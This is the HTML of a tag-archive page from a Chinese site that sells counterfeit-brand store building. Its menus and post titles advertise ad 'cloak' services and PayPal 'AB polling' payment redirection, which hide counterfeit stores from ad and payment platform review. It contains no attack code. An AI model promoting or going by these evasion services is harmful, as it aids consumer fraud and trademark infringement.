<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be">仿牌网站建设</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be">仿牌广告投放</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f">仿牌收款系统</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://www.dropshoppings.net/category/opencart">OPENCART</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://www.dropshoppings.net/category/%e4%b8%9c%e5%8d%97%e4%ba%9acod">东南亚COD</a></li>
</ul>        				</div>		
              		</div>
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 		<!--sharebutton-->
<style type="text/css">
	.header-ads img{
		display:inline-block!important;
		animation:imgmove 2s linear alternate infinite!important;
		-webkit-animation:imgmove 2s linear alternate infinite!important;
	}
	@keyframes imgmove {
		0% {transform:rotate(0deg);}
		50% {transform:rotate(180deg);
		transform:scale(1.03,1.03);}
		100% {transform:rotate(360deg);
		transform:scale(1,1);}
	}
	@-webkit-keyframes imgmove {
		0% {transform:rotate(0deg);}
		50% {transform:rotate(180deg);
		transform:scale(1.03,1.03);}
		100% {transform:rotate(360deg);
		transform:scale(1,1);}
	}
	@keyframes mymove {
		0% {transform: translate(0%,-50%);}
	   50% {transform: translate(0%,-30%);}
	   100% {transform: translate(0%,-50%);}
	}
	@-webkit-keyframes mymove {
		0% {transform: translate(0%,-50%);}
	   50% {transform: translate(0%,-30%);}
	   100% {transform: translate(0%,-50%);}
	}
    .share{
		z-index:99999;
    position:fixed;
    right:0px;
    top:50%;
    animation:mymove 3s linear alternate infinite; 
	 -webkit-animation:mymove 3s linear alternate infinite;
    }
    .share-button{
        
        left:0px;
        height:auto;
        display:flex;
        flex-direction: column;
        justify-content: middle;
        align-items: center;
    }
    .share-button-body{
        width:50px;
        height: 50px;
        display:flex;
        justify-content: center;
        align-items: center;
    }
    .fold{
        width:50px;
        height: 30px;
		   border-radius:8px 0px 0px 0px;
        display:flex;
        justify-content: center;
        align-items: center; 
        color:#fff!important;
        background-color: rgba(0,0,0,1);
    }
    .extend{
        width:50px;
        height: 30px;
		  border-radius:8px 0px 0px 8px;
        display:none;
        justify-content: center;
        align-items: center;
        color:#fff!important;
        background-color: rgba(0,0,0,1);
    }
    .share-qq{
        background-color: blue;
    }
    .share-weixin{
        background-color: green;
    }
    .share-telegram{
        background-color: #10aade;
    }
    .share-question{
        background-color: #000;
    }
    .share-button a{
        color:#fff;
    }
	.close{
		font-size:2.5rem!important;
	}
    @media screen and (max-width:768px){
        .share-button-body,.fold,.extend{
            width:40px!important;
        }
        .share-button-body{
            height: 40px!important;
        }
    }
	 .qrcode{
				z-index:9999999999;
		      background-color:rgba(0,0,0,0.3);
				position:fixed;
			   top:0px;
		      width:100%;
		      height:100%;
				display:none;
		      flex-direction:column;
				justify-content:center;
				align-items:center;
	}
    
</style>
<div class="share">
<div class="share-button">
    <div class="fold">
        <i class="fa fa-long-arrow-right fa-lg"></i>
    </div>
    <div class='share-button-body share-qq'>
        <a href="https://wpa.qq.com/msgrd?v=3&uin=2793095106&site=qq&menu=yes" target="_blanket">
        <i class="fa fa-qq fa-lg fa-fw"></i>
        </a>
    </div>
    <div class='share-button-body share-weixin'>
        <a href="#">
        <i class="fa fa-weixin fa-lg fa-fw"></i>
        </a>
    </div>
    <div class='share-button-body share-telegram'>
        <a href="https://t.me/luxuryAll" target="_blanket">
        <i class="fa fa-telegram fa-lg fa-fw"></i>
        </a>
    </div>
    <div class='share-button-body share-question'>
        <a href="/服务项目及价格">
        <i class="fa fa-question-circle fa-lg fa-fw"></i>
        </a>
    </div>
    <div class="extend">
        <i class="fa fa-long-arrow-left fa-lg fa-fw"></i>
    </div>
    
    </div>
    </div>
		<div class="qrcode">
			<button type="button" class="close">
				<span aria-hidden="true">&times;</span>
			</button>
		  <div class='qrcode-img'>
			  <img src="/wp-content/uploads/2021/08/wechat-qrcode.jpg">
			  
			</div>
			</div>
		<script type="text/javascript">
			var $ = jQuery;
		$(function(){
	   $('.fold').click(function(){
	       $('.share-button-body').slideUp(1000);
	       $('.extend').css('display','flex');
	       $(this).hide(1000);
	       });
	   $('.extend').click(function(){
	       $('.fold').show(1000); 
	       $('.share-button-body').slideDown(1000);
	       $(this).hide();
	   });
		$('.share-weixin').click(function(){
			$('.qrcode').css('display','flex');
		});
		$('.close').click(function(){
			$('.qrcode').hide();
		});
	   });
		</script><!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://www.dropshoppings.net/wp-content/themes/newsup/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
  <div class="overlay">
    <div class="container-fluid">
      <div class="row">
        <div class="col-md-12 col-sm-12">
			    <div class="mg-breadcrumb-title">
            <h1>标签： <span>paypalme亲友付</span></h1>          </div>
        </div>
      </div>
    </div>
    </div>
</div>
<div class="clearfix"></div><div id="content" class="container-fluid">
 <!--container-->
    <!--row-->
    <div class="row">
        <!--col-md-8-->
                <div class="col-md-8">
            <div id="post-585" class="post-585 post type-post status-publish format-standard has-post-thumbnail hentry category-opencart category-1 category-4 category-5 tag-cloak tag-facebook tag-fp tag-opencart tag-paypalme tag-paypal tag-77 tag-37 tag-48 tag-79 tag-23 tag-47">
                            <!-- mg-posts-sec mg-posts-modul-6 -->
                            <div class="mg-posts-sec mg-posts-modul-6">
                                <!-- mg-posts-sec-inner -->
                                <div class="mg-posts-sec-inner">
                                                                        <article class="d-md-flex mg-posts-sec-post">
                                    <div class="col-12 col-md-6">
    <div class="mg-post-thumb back-img md" style="background-image: url('https://www.dropshoppings.net/wp-content/uploads/2023/05/638ea72ad394d.jpg');">
        <span class="post-form"><i class="fa fa-camera"></i></span>
        <a class="link-div" href="https://www.dropshoppings.net/2023%e5%b9%b45%e6%9c%88%e4%b8%ad%e6%97%ac%ef%bc%8c%e5%85%b3%e4%ba%8e%e4%bb%bf%e7%89%8c%e5%bb%ba%e7%ab%99%ef%bc%8c%e8%af%b4%e7%82%b9%e4%bb%80%e4%b9%88%e5%90%a7_fp%e7%8b%ac%e7%ab%8b%e7%ab%99_%e4%bb%bf"></a>
    </div> 
</div>
                                            <div class="mg-sec-top-post py-3 col">
                                                    <div class="mg-blog-category"> 
                                                        <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/opencart" alt="查看 OPENCART 中所有文章"> 
                                 OPENCART
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f" alt="查看 仿牌收款系统 中所有文章"> 
                                 仿牌收款系统
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" alt="查看 仿牌网站建设 中所有文章"> 
                                 仿牌网站建设
                             </a>                                                    </div>

                                                    <h4 class="entry-title title"><a href="https://www.dropshoppings.net/2023%e5%b9%b45%e6%9c%88%e4%b8%ad%e6%97%ac%ef%bc%8c%e5%85%b3%e4%ba%8e%e4%bb%bf%e7%89%8c%e5%bb%ba%e7%ab%99%ef%bc%8c%e8%af%b4%e7%82%b9%e4%bb%80%e4%b9%88%e5%90%a7_fp%e7%8b%ac%e7%ab%8b%e7%ab%99_%e4%bb%bf">2023年5月中旬,关于仿牌建站，说点什么吧_FP独立站_仿牌推广_FP建站_FP支付</a></h4>
                                                        <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://www.dropshoppings.net/2023/05">
         5月 17, 2023</a></span>
         <a class="auth" href="https://www.dropshoppings.net/author/lovehhuc"><i class="fa fa-user-circle-o"></i> 
        lovehhuc</a>
         
    </div>
    
                                                
                                                    <div class="mg-content">
                                                        <p>昨晚工作到凌晨一点多，突然有个之前咨询的&hellip;</p>
                                                </div>
                                            </div>
                                    </article>
                                                                         <div class="col-md-12 text-center d-md-flex justify-content-center">
                                                                            </div>
                                </div>
                                <!-- // mg-posts-sec-inner -->
                            </div>
                            <!-- // mg-posts-sec block_6 -->

                            <!--col-md-12-->
</div>        </div>
                
        <!--/col-md-8-->
                <!--col-md-4-->
        <aside class="col-md-4">
            
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6>近期文章</h6></div>
		<ul>
											<li>
					<a href="https://www.dropshoppings.net/2026%e5%b9%b4%e8%b6%b3%e7%90%83%e4%b8%96%e7%95%8c%e6%9d%af%e6%b5%81%e9%87%8f%e5%a6%82%e4%bd%95%e6%8a%8a%e6%8f%a1%ef%bc%9f%e8%b7%a8%e5%a2%83%e7%90%83%e8%a1%a3f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99">2026年足球世界杯流量如何把握？跨境球衣F牌独立站实战解析｜F牌建站｜斗篷 Cloak</a>
									</li>
											<li>
					<a href="https://www.dropshoppings.net/f%e7%89%8c%e6%94%b6%e6%ac%bepaypal%e7%9a%84ab%e8%bd%ae%e8%af%a2%e5%88%b0%e5%ba%95%e8%bf%98%e8%83%bd%e4%b8%8d%e8%83%bd%e7%94%a8%e6%9d%a5%e4%b8%80%e6%b3%a2%e6%8a%80%e6%9c%af%e5%88%86%e6%9e%90%ef%bc%81f">F牌收款Paypal的AB轮询到底还能不能用?来一波技术分析！F牌独立站Paypal收款_F牌建站</a>
									</li>
											<li>
					<a href="https://www.dropshoppings.net/649-2">（无标题）</a>
									</li>
											<li>
					<a href="https://www.dropshoppings.net/%e3%80%8a2025%e5%b9%b4%ef%bc%8c%e4%b8%80%e6%96%87%e8%af%bb%e6%87%82f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99%ef%bc%9a%e4%bb%8e%e5%85%a5%e9%97%a8%e5%88%b0%e9%81%bf%e5%9d%91%e5%85%a8%e6%8c%87%e5%8d%97">《2025年，一文读懂F牌独立站：从入门到避坑全指南, 小白必看!》</a>
									</li>
											<li>
					<a href="https://www.dropshoppings.net/f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99%e7%9f%a5%e8%af%86%e5%85%a8%e8%a7%a3%e8%af%bb_f%e7%89%8c%e6%94%b6%e6%ac%be_fp%e7%8b%ac%e7%ab%8b%e7%ab%99fb%e5%b9%bf%e5%91%8a_%e6%96%97%e7%af%b7cloak_%e8%b7%a8">F牌独立站知识全解读_F牌收款_FP独立站FB广告_斗篷Cloak_跨境旺季_金九银十_小白必读</a>
									</li>
					</ul>

		</div><div id="archives-2" class="mg-widget widget_archive"><div class="mg-wid-title"><h6>归档</h6></div>
			<ul>
					<li><a href='https://www.dropshoppings.net/2026/01'>2026年1月</a></li>
	<li><a href='https://www.dropshoppings.net/2025/03'>2025年3月</a></li>
	<li><a href='https://www.dropshoppings.net/2025/02'>2025年2月</a></li>
	<li><a href='https://www.dropshoppings.net/2024/08'>2024年8月</a></li>
	<li><a href='https://www.dropshoppings.net/2024/05'>2024年5月</a></li>
	<li><a href='https://www.dropshoppings.net/2024/03'>2024年3月</a></li>
	<li><a href='https://www.dropshoppings.net/2023/08'>2023年8月</a></li>
	<li><a href='https://www.dropshoppings.net/2023/07'>2023年7月</a></li>
	<li><a href='https://www.dropshoppings.net/2023/05'>2023年5月</a></li>
	<li><a href='https://www.dropshoppings.net/2023/03'>2023年3月</a></li>
	<li><a href='https://www.dropshoppings.net/2023/02'>2023年2月</a></li>
	<li><a href='https://www.dropshoppings.net/2022/12'>2022年12月</a></li>
	<li><a href='https://www.dropshoppings.net/2022/08'>2022年8月</a></li>
	<li><a href='https://www.dropshoppings.net/2022/07'>2022年7月</a></li>
	<li><a href='https://www.dropshoppings.net/2022/05'>2022年5月</a></li>
	<li><a href='https://www.dropshoppings.net/2022/04'>2022年4月</a></li>
	<li><a href='https://www.dropshoppings.net/2022/02'>2022年2月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/11'>2021年11月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/09'>2021年9月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/08'>2021年8月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/06'>2021年6月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/05'>2021年5月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/04'>2021年4月</a></li>
	<li><a href='https://www.dropshoppings.net/2021/03'>2021年3月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/12'>2020年12月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/11'>2020年11月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/10'>2020年10月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/09'>2020年9月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/06'>2020年6月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/05'>2020年5月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/03'>2020年3月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/02'>2020年2月</a></li>
	<li><a href='https://www.dropshoppings.net/2020/01'>2020年1月</a></li>
	<li><a href='https://www.dropshoppings.net/2019/12'>2019年12月</a></li>
			</ul>

			</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>分类</h6></div>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://www.dropshoppings.net/category/opencart">OPENCART</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.dropshoppings.net/category/%e4%b8%9c%e5%8d%97%e4%ba%9acod">东南亚COD</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be">仿牌广告投放</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f">仿牌收款系统</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" title="仿牌网站建设">仿牌网站建设</a>
</li>
			</ul>

			</div><div id="block-5" class="mg-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="widget widget_nav_menu"><h2 class="widgettitle">合作请加微信:tmac7272</h2><div class="menu-%e5%90%88%e4%bd%9c%e8%af%b7%e5%8a%a0%e5%be%ae%e4%bf%a1-container"><ul id="menu-%e5%90%88%e4%bd%9c%e8%af%b7%e5%8a%a0%e5%be%ae%e4%bf%a1" class="menu"><li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="https://www.dropshoppings.net/%e5%bb%ba%e7%ab%99%e6%9c%8d%e5%8a%a1%e5%a5%97%e9%a4%90">仿牌建站项目</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="https://www.dropshoppings.net/%e5%bb%ba%e7%ab%99%e6%9c%8d%e5%8a%a1%e5%a5%97%e9%a4%90">仿牌收款AB跳转轮询</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="#">仿牌斗篷Cloak</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-503"><a href="#">仿牌广告代投</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="https://www.dropshoppings.net/%E5%A4%96%E8%B4%B8%E7%8B%AC%E7%AB%8B%E7%AB%99-fp%E7%8B%AC%E7%AB%8B%E7%AB%99-%E4%BB%BF%E7%89%8C%E7%8B%AC%E7%AB%8B%E7%AB%99-%E5%A4%96%E8%B4%B8%E8%87%AA%E5%BB%BA%E7%AB%99-%E6%A1%88%E4%BE%8B">仿牌独立站案例展示</a></li>
</ul></div></div></div></div>
</div>	</div>
</aside><!-- #secondary -->
        </aside>
        <!--/col-md-4-->
            </div>
    <!--/row-->
</div>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://www.dropshoppings.net/wp-content/uploads/2026/01/002.png');" >
                            <a class="link-div" href="https://www.dropshoppings.net/2026%e5%b9%b4%e8%b6%b3%e7%90%83%e4%b8%96%e7%95%8c%e6%9d%af%e6%b5%81%e9%87%8f%e5%a6%82%e4%bd%95%e6%8a%8a%e6%8f%a1%ef%bc%9f%e8%b7%a8%e5%a2%83%e7%90%83%e8%a1%a3f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a>                      </div>
                      <h4 class="title"> <a href="https://www.dropshoppings.net/2026%e5%b9%b4%e8%b6%b3%e7%90%83%e4%b8%96%e7%95%8c%e6%9d%af%e6%b5%81%e9%87%8f%e5%a6%82%e4%bd%95%e6%8a%8a%e6%8f%a1%ef%bc%9f%e8%b7%a8%e5%a2%83%e7%90%83%e8%a1%a3f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99" title="Permalink to: 2026年足球世界杯流量如何把握？跨境球衣F牌独立站实战解析｜F牌建站｜斗篷 Cloak"> 2026年足球世界杯流量如何把握？跨境球衣F牌独立站实战解析｜F牌建站｜斗篷 Cloak</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://www.dropshoppings.net/2026/01">
         1月 27, 2026</a></span>
         <a class="auth" href="https://www.dropshoppings.net/author/lovehhuc"><i class="fa fa-user-circle-o"></i> 
        lovehhuc</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://www.dropshoppings.net/wp-content/uploads/2025/03/maxresdefault.jpg');" >
                            <a class="link-div" href="https://www.dropshoppings.net/f%e7%89%8c%e6%94%b6%e6%ac%bepaypal%e7%9a%84ab%e8%bd%ae%e8%af%a2%e5%88%b0%e5%ba%95%e8%bf%98%e8%83%bd%e4%b8%8d%e8%83%bd%e7%94%a8%e6%9d%a5%e4%b8%80%e6%b3%a2%e6%8a%80%e6%9c%af%e5%88%86%e6%9e%90%ef%bc%81f"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f" alt="查看 仿牌收款系统 中所有文章"> 
                                 仿牌收款系统
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" alt="查看 仿牌网站建设 中所有文章"> 
                                 仿牌网站建设
                             </a>                      </div>
                      <h4 class="title"> <a href="https://www.dropshoppings.net/f%e7%89%8c%e6%94%b6%e6%ac%bepaypal%e7%9a%84ab%e8%bd%ae%e8%af%a2%e5%88%b0%e5%ba%95%e8%bf%98%e8%83%bd%e4%b8%8d%e8%83%bd%e7%94%a8%e6%9d%a5%e4%b8%80%e6%b3%a2%e6%8a%80%e6%9c%af%e5%88%86%e6%9e%90%ef%bc%81f" title="Permalink to: F牌收款Paypal的AB轮询到底还能不能用?来一波技术分析！F牌独立站Paypal收款_F牌建站"> F牌收款Paypal的AB轮询到底还能不能用?来一波技术分析！F牌独立站Paypal收款_F牌建站</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://www.dropshoppings.net/2025/03">
         3月 7, 2025</a></span>
         <a class="auth" href="https://www.dropshoppings.net/author/lovehhuc"><i class="fa fa-user-circle-o"></i> 
        lovehhuc</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://www.dropshoppings.net/wp-content/uploads/2025/02/download.jpg');" >
                            <a class="link-div" href="https://www.dropshoppings.net/649-2"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/opencart" alt="查看 OPENCART 中所有文章"> 
                                 OPENCART
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f" alt="查看 仿牌收款系统 中所有文章"> 
                                 仿牌收款系统
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" alt="查看 仿牌网站建设 中所有文章"> 
                                 仿牌网站建设
                             </a>                      </div>
                      <h4 class="title"> <a href="https://www.dropshoppings.net/649-2" title=""> </a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://www.dropshoppings.net/2025/02">
         2月 26, 2025</a></span>
         <a class="auth" href="https://www.dropshoppings.net/author/lovehhuc"><i class="fa fa-user-circle-o"></i> 
        lovehhuc</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://www.dropshoppings.net/wp-content/uploads/2025/02/Slider_2025.jpg');" >
                            <a class="link-div" href="https://www.dropshoppings.net/%e3%80%8a2025%e5%b9%b4%ef%bc%8c%e4%b8%80%e6%96%87%e8%af%bb%e6%87%82f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99%ef%bc%9a%e4%bb%8e%e5%85%a5%e9%97%a8%e5%88%b0%e9%81%bf%e5%9d%91%e5%85%a8%e6%8c%87%e5%8d%97"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e5%b9%bf%e5%91%8a%e6%8a%95%e6%94%be" alt="查看 仿牌广告投放 中所有文章"> 
                                 仿牌广告投放
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e6%94%b6%e6%ac%be%e7%b3%bb%e7%bb%9f" alt="查看 仿牌收款系统 中所有文章"> 
                                 仿牌收款系统
                             </a><a class="newsup-categories category-color-1" href="https://www.dropshoppings.net/category/%e4%bb%bf%e7%89%8c%e7%bd%91%e7%ab%99%e5%bb%ba%e8%ae%be" alt="查看 仿牌网站建设 中所有文章"> 
                                 仿牌网站建设
                             </a>                      </div>
                      <h4 class="title"> <a href="https://www.dropshoppings.net/%e3%80%8a2025%e5%b9%b4%ef%bc%8c%e4%b8%80%e6%96%87%e8%af%bb%e6%87%82f%e7%89%8c%e7%8b%ac%e7%ab%8b%e7%ab%99%ef%bc%9a%e4%bb%8e%e5%85%a5%e9%97%a8%e5%88%b0%e9%81%bf%e5%9d%91%e5%85%a8%e6%8c%87%e5%8d%97" title="Permalink to: 《2025年，一文读懂F牌独立站：从入门到避坑全指南, 小白必看!》"> 《2025年，一文读懂F牌独立站：从入门到避坑全指南, 小白必看!》</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://www.dropshoppings.net/2025/02">
         2月 17, 2025</a></span>
         <a class="auth" href="https://www.dropshoppings.net/author/lovehhuc"><i class="fa fa-user-circle-o"></i> 
        lovehhuc</a>
         
    </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="text-5" class="col-md-3 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>版权声明</h6>			<div class="textwidget"><p>本站的文章和资源来自互联网或者站长<br />
的原创，按照 CC BY -NC -SA 3.0 CN<br />
协议发布和共享，转载或引用本站文章<br />
应遵循相同协议。如果有侵犯版权的资<br />
源请尽快联系站长，我们会在24h内删<br />
除有争议的资源。</p>
</div>
		</div><div id="text-10" class="col-md-3 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>网站驱动</h6>			<div class="textwidget"><style type="text/css">
.driver{
display:inline-block!important;
}
</style>
<ul>
<li class="driver"><a title="AB wibsite for payment" href="https://www.dropshoppings.com/?p=266" target="_blank" rel="noopener">仿牌收款 |</a></li>
<li class="driver"><a title="payoneer" href="http://share.payoneer.com/nav/aeHtsEByWwv_shej7pbi2-sS7KyVOuLP3eoqRGjUiLrldhdlZ4bkS2fyrvfz8ldg47AgYDEPhMJzvDO1p8zohw2" target="_blank" rel="noopener">派安盈 |</a></li>
<li class="driver"><a title="Paypal" href="https://paypal.com" target="_blank" rel="noopener">贝宝支付 |</a></li>
<li class="driver"><a title="Stripe" href="https://Stripe.com" target="_blank" rel="noopener">Stripe支付 |</a></li>
<li class="driver"><a title="Opencart" href="https://Opencart.com" target="_blank" rel="noopener">Opencart官网 |</a></li>
<li class="driver"><a title="2checkout" href="https://2checkout.com" target="_blank" rel="noopener">2checkout官网 |</a></li>
<li class="driver"><a title="2checkout" href="https://shopify.com" target="_blank" rel="noopener">Shopify官网 |</a></li>
<li class="driver"><a title="worldfirst" href="https://worldfirst.com" target="_blank" rel="noopener">万里汇 |</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</div><div id="text-7" class="col-md-3 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>建站推广服务</h6>			<div class="textwidget"><p><img loading="lazy" class="size-medium wp-image-33" style="width: 180px;" src="http://www.dropshoppings.com/wp-content/uploads/2020/12/2020090605060974-300x300.jpg" alt="外贸建站推广" width="300" height="300" srcset="https://www.dropshoppings.net/wp-content/uploads/2020/12/2020090605060974-300x300.jpg 300w, https://www.dropshoppings.net/wp-content/uploads/2020/12/2020090605060974-150x150.jpg 150w, https://www.dropshoppings.net/wp-content/uploads/2020/12/2020090605060974.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div><div id="text-8" class="col-md-3 col-sm-6 rotateInDownLeft animated mg-widget widget_text"><h6>联系我们</h6>			<div class="textwidget"><div class="wx"><img loading="lazy" class="size-medium wp-image-34" src="https://www.dropshoppings.net/wp-content/uploads/2020/12/f5aea3522deb03ef91db9853661e479-300x300.jpg" alt="联系我们" width="180" height="300" /></div>
</div>
		</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                           </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a target="_blank" href="">
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-12 text-xs text-center">
                                <p>
                                <a href="https://cn.wordpress.org/">
								Copyright © 2010-2026								</a>
								<span class="sep"> | </span>
									<a href="https://www.dropshoppings.net">
								跨境独立站基地										</a>
								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
